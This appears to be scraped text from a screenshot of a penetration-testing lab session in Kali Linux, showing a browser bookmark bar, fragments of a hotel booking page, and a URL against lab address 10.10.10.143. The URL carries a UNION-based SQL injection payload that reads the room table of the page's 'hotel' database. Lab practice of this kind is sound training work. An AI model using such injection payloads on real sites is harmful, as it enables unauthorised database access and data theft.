 10.10.10.143/room.php?cod=-1 union select null,cod,null,null,null,null,null FROM hotel.room -- //
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
1
$ / per night
Go to book!